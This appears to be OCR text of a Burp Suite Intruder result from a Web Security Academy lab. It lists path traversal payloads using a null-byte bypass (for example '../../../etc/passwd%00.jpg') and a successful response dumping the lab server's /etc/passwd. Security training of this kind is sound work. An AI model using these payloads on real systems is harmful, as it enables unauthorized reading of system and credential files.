 15. Intruder attack of https://0ae000b603c2ebd681cb61a200280073.web-security-academy.net
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Resp
0 200 523
1 ../etc/passwd%00.jpg 400 520
2 ../etc/issue%00.jpg 400 1134
3 ../boot.ini%00.jpg 400 1134
4 ../windows/system32/drivers/etc/hosts%00.jpg 400 1134
5 ../../etc/passwd%00.jpg 400 1135
6 ../../etc/issue%00.jpg 400 1134
7 ../../boot.ini%00.jpg 400 1135
8 ../../windows/system32/drivers/etc/hosts%00.jpg 400 498
9 ../../../etc/passwd%00.jpg 200 1134
10 ../../../etc/issue%00.jpg 200 633
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin